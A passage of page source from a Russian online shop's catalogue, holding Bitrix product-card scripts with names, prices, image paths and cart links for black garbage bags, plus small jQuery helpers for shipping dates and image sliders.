_price_old','PRICE_TOTAL_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_493_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'492','NAME':'Мешки для мусора 60 л, 45 мкм, ПВД, в рулоне 20 шт, прочные, строительные, черные, 60х70 см, EXTRA Black 2 слоя','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernye-45-mkm/','PICT':{'ID':'38039','TIMESTAMP_X':'11.11.2025 16:25:08','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'145872','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b14','FILE_NAME':'22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','ORIGINAL_NAME':'6020extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8ad1b64d0b1fa1b3f4d35894358de66d','SRC':'/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','UNSAFE_SRC':'/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','SAFE_SRC':'/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png','ALT':'Мешки для мусора 60 л, 45 мкм, ПВД, в рулоне 20 шт, прочные, строительные, черные, 60х70 см, EXTRA Black 2 слоя','TITLE':'Мешки для мусора 60 л, 45 мкм, ПВД, в рулоне 20 шт, прочные, строительные, черные, 60х70 см, EXTRA Black 2 слоя'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'163.73','UNROUND_PRICE':'163.73','BASE_PRICE':'163.73','PRICE':'163.73','ID':'176','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'163.73','RATIO_BASE_PRICE':'1964.76','PRINT_RATIO_BASE_PRICE':'1 964.76','PRINT_PRICE':'163.73','RATIO_PRICE':'1964.76','PRINT_RATIO_PRICE':'1 964.76','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'176':{'ID':'176','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'492'}},'ITEM_MEASURE_RATIO_SELECTED':'176','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_492_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'141','NAME':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 70x110 см, 2 слоя, строительные, плотные ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm/','PICT':{'ID':'38051','TIMESTAMP_X':'21.07.2024 14:32:50','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'95407','CONTENT_TYPE':'image/png','SUBDIR':'iblock/611','FILE_NAME':'l525svpia1pmf43v8knfgb6yqvyng1jq.png','ORIGINAL_NAME':'12010extraBlack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'72b92dac88837662809fe360703113b0','SRC':'/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png','UNSAFE_SRC':'/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png','SAFE_SRC':'/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png','ALT':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 70x110 см, 2 слоя, строительные, плотные ','TITLE':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 70x110 см, 2 слоя, строительные, плотные '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'142.31','UNROUND_PRICE':'142.31','BASE_PRICE':'142.31','PRICE':'142.31','ID':'105','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'142.31','RATIO_BASE_PRICE':'1423.1','PRINT_RATIO_BASE_PRICE':'1 423.10','PRINT_PRICE':'142.31','RATIO_PRICE':'1423.1','PRINT_RATIO_PRICE':'1 423.10','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'135':{'ID':'135','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'141'}},'ITEM_MEASURE_RATIO_SELECTED':'135','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_141_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13412','NAME':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm835/','PICT':{'ID':'38565','TIMESTAMP_X':'25.06.2024 00:15:19','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100602','CONTENT_TYPE':'image/png','SUBDIR':'iblock/288','FILE_NAME':'3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','ORIGINAL_NAME':'4899.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1f5615f39be7a9472ba6493d625548c3','SRC':'/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','UNSAFE_SRC':'/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','SAFE_SRC':'/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','ALT':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX','TITLE':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'188.06','UNROUND_PRICE':'188.06','BASE_PRICE':'188.06','PRICE':'188.06','ID':'1337','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'188.06','RATIO_BASE_PRICE':'188.06','PRINT_RATIO_BASE_PRICE':'188.06','PRINT_PRICE':'188.06','RATIO_PRICE':'188.06','PRINT_RATIO_PRICE':'188.06','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'699':{'ID':'699','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13412'}},'ITEM_MEASURE_RATIO_SELECTED':'699','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_13412_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'106','NAME':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/','PICT':{'ID':'38037','TIMESTAMP_X':'27.05.2025 15:59:33','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'133448','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f48','FILE_NAME':'9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ORIGINAL_NAME':'24010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e44090175fdfa1ff73252544c7399f30','SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','UNSAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','SAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ALT':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','TITLE':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999951','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'216.83','UNROUND_PRICE':'216.83','BASE_PRICE':'216.83','PRICE':'216.83','ID':'72','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'216.83','RATIO_BASE_PRICE':'1734.64','PRINT_RATIO_BASE_PRICE':'1 734.64','PRINT_PRICE':'216.83','RATIO_PRICE':'1734.64','PRINT_RATIO_PRICE':'1 734.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'102':{'ID':'102','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'106'}},'ITEM_MEASURE_RATIO_SELECTED':'102','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_106_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13414','NAME':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/','PICT':{'ID':'38578','TIMESTAMP_X':'22.06.2025 11:41:43','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100587','CONTENT_TYPE':'image/png','SUBDIR':'iblock/aab','FILE_NAME':'jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ORIGINAL_NAME':'4912.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'09492dfaca720b42745fd719d0eb68e4','SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','UNSAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','SAFE_SRC':'/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png','ALT':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные','TITLE':'Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, 